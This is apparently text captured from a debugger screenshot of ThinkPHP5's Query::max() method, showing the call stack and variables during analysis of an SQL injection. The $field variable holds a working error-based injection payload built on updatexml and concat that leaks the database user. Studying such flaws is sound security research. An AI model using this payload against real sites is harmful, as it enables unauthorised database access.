 config
console
db
builder
connector
exception
Builder.php
Connection.php
Expression.php
Query.php
Where.php
debug
exception
facade
689
690 /**
691 * MAX查询
692 * @access public
693 * @param string $field 字段名
694 * @param bool $force 强制转为数字类型
695 * @return mixed
696 */
697 public function max($field, $force = true) $field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#" $force:
698 {
699 return $this->aggregate( aggregate: 'MAX', $field, $force); $field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1)
700 }
\think\db › Query › max()
Debug: thinkphp5
Debugger Console Output
Frames
Connection.php:1317, think|db|Connection->aggregate()
Query.php:623, think|db|Query->aggregate()
Query.php:699, think|db|Query->max()
Index.php:9, app|index|controller|Index->index()
Variables
$field = "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
$force = true
$this = {think\db\Query} [12]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_GET = {array} [2]